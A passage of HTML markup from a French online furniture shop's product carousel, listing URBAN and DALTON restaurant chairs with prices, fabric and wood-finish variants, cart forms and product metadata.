href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu"> <span class="product-price" content="546.7">546,70&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2138-52117-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2138-52126-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2138-52135-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2138-52117-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="103 (brique)" style="background-image: url(/img/co/3034.jpg)" ><span class="sr-only">103 (brique)</span></a> <a href="https://www.100chaises.fr/2138-52144-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2138-52153-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2138-52162-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2138-52171-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2138-52118-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3039-pugi_rg_tissu_fenice-302_bleumarine" class="color" title="302 (bleumarine)" style="background-image: url(/img/co/3039.jpg)" ><span class="sr-only">302 (bleumarine)</span></a> <a href="https://www.100chaises.fr/2138-52119-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3041-pugi_rg_tissu_fenice-351bleu" class="color" title="351(bleu)" style="background-image: url(/img/co/3041.jpg)" ><span class="sr-only">351(bleu)</span></a> <a href="https://www.100chaises.fr/2138-52120-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3043-pugi_rg_tissu_fenice-452vert" class="color" title="452(vert)" style="background-image: url(/img/co/3043.jpg)" ><span class="sr-only">452(vert)</span></a> <a href="https://www.100chaises.fr/2138-52121-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3046-pugi_rg_tissu_fenice-455vertpal" class="color" title="455(vertpâl)" style="background-image: url(/img/co/3046.jpg)" ><span class="sr-only">455(vertpâl)</span></a> <a href="https://www.100chaises.fr/2138-52122-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3049-pugi_rg_tissu_fenice-505sable" class="color" title="505(sable)" style="background-image: url(/img/co/3049.jpg)" ><span class="sr-only">505(sable)</span></a> <a href="https://www.100chaises.fr/2138-52123-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3050-pugi_rg_tissu_fenice-551taupe" class="color" title="551(taupe)" style="background-image: url(/img/co/3050.jpg)" ><span class="sr-only">551(taupe)</span></a> <a href="https://www.100chaises.fr/2138-52124-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3052-pugi_rg_tissu_fenice-601gris" class="color" title="601(gris)" style="background-image: url(/img/co/3052.jpg)" ><span class="sr-only">601(gris)</span></a> <a href="https://www.100chaises.fr/2138-52125-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3055-pugi_rg_tissu_fenice-651noir" class="color" title="651(noir)" style="background-image: url(/img/co/3055.jpg)" ><span class="sr-only">651(noir)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu">Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et piétement 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise garnie de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus disponibles sur...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2138&amp;id_product_attribute=52146" method="post"><input type="hidden" name="id_product" value="2138"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44347-large_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise URBAN, structure bois de frêne, peint ou teinté, assise garnie habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2138-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et piétement 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise garnie de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus disponibles sur..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="546.7"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2141" data-id-product-attribute="52396"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44778-home_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.jpg" alt="Chaise URBAN, structure bois de frêne, teinté noyer, assise et dossier garnie habillage tissu gris" data-full-size-image-url="https://www.100chaises.fr/44778-thickbox_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2141-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html">Chaise URBAN, structure bois de frêne, peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris">VW-URBAN01</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris"> <span class="product-price" content="579.1">579,10&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2141-52357-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2141-52353-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2141-52345-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2141-52352-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="103 (brique)" style="background-image: url(/img/co/3034.jpg)" ><span class="sr-only">103 (brique)</span></a> <a href="https://www.100chaises.fr/2141-52372-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2141-52380-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2141-52389-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2141-52398-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2141-52351-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3039-pugi_rg_tissu_fenice-302_bleumarine" class="color" title="302 (bleumarine)" style="background-image: url(/img/co/3039.jpg)" ><span class="sr-only">302 (bleumarine)</span></a> <a href="https://www.100chaises.fr/2141-52350-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3041-pugi_rg_tissu_fenice-351bleu" class="color" title="351(bleu)" style="background-image: url(/img/co/3041.jpg)" ><span class="sr-only">351(bleu)</span></a> <a href="https://www.100chaises.fr/2141-52349-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3043-pugi_rg_tissu_fenice-452vert" class="color" title="452(vert)" style="background-image: url(/img/co/3043.jpg)" ><span class="sr-only">452(vert)</span></a> <a href="https://www.100chaises.fr/2141-52348-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3046-pugi_rg_tissu_fenice-455vertpal" class="color" title="455(vertpâl)" style="background-image: url(/img/co/3046.jpg)" ><span class="sr-only">455(vertpâl)</span></a> <a href="https://www.100chaises.fr/2141-52347-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable" class="color" title="505(sable)" style="background-image: url(/img/co/3049.jpg)" ><span class="sr-only">505(sable)</span></a> <a href="https://www.100chaises.fr/2141-52346-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3050-pugi_rg_tissu_fenice-551taupe" class="color" title="551(taupe)" style="background-image: url(/img/co/3050.jpg)" ><span class="sr-only">551(taupe)</span></a> <a href="https://www.100chaises.fr/2141-52345-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="601(gris)" style="background-image: url(/img/co/3052.jpg)" ><span class="sr-only">601(gris)</span></a> <a href="https://www.100chaises.fr/2141-52353-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="651(noir)" style="background-image: url(/img/co/3055.jpg)" ><span class="sr-only">651(noir)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris">Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et Piétement &nbsp;4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise et dossier garni de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2141&amp;id_product_attribute=52396" method="post"><input type="hidden" name="id_product" value="2141"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44778-large_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise URBAN, structure bois de frêne, peint ou teinté, assise et dossier garnie habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2141-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et Piétement &nbsp;4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise et dossier garni de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="579.1"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2300" data-id-product-attribute="98795"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90027-home_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg" alt="Chaise design DALTON pour hôtel, restaurant, collectivités, mais aussi pour la maison, piétement frêne, assise tissu." data-full-size-image-url="https://www.100chaises.fr/90027-thickbox_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2300-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html">Chaise design DALTON, piétement bois de Frêne massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne">ETAL-DALTON-661</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne"> <span class="product-price" content="708.96">708,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2300-98790-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2300-98793-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3855-etal_bois_vernis-frene_noir" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2300-98796-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2772-gabriel_tissu_medley-corde_61189/3855-etal_bois_vernis-frene_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2300-98799-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3855-etal_bois_vernis-frene_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2300-98802-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3855-etal_bois_vernis-frene_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2300-98805-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3855-etal_bois_vernis-frene_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2300-98814-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3855-etal_bois_vernis-frene_noir" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2300-98811-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/3830-gabriel_tissu_medley-vert_armee_68005/3855-etal_bois_vernis-frene_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2300-98808-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/3855-etal_bois_vernis-frene_noir/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2300-98792-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2300-98791-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2300-98790-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne">Chaise&nbsp;design DALTON, pour hôtel, restaurant, café, bistrot, CHR, mais aussi pour la maison et les collectivités. Assise et dossier en multiplis de bois de Hêtre, garnis de mousse polyuréthane avec habillage tissu tissé du Gabriel gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2300&amp;id_product_attribute=98795" method="post"><input type="hidden" name="id_product" value="2300"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90027-large_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg"><meta itemprop="name" content="Chaise design DALTON, piétement bois de Frêne massif vernis, assise et dossier garnis de mousse, habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2300-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html"/><meta itemprop="description" content="Chaise&nbsp;design DALTON, pour hôtel, restaurant, café, bistrot, CHR, mais aussi pour la maison et les collectivités. Assise et dossier en multiplis de bois de Hêtre, garnis de mousse polyuréthane avec habillage tissu tissé du Gabriel gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="708.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2302" data-id-product-attribute="98775"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89997-home_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.jpg" alt="Chaise design DALTON dossier haut, habillage tissu Medley du fabricant Gabriel, piétement bois de Frêne vernis." data-full-size-image-url="https://www.100chaises.fr/89997-thickbox_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2302-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html">Chaise design DALTON, piétement bois de Frêne vernis,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne">ETAL-DALTON-662</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne"> <span class="product-price" content="743.52">743,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a 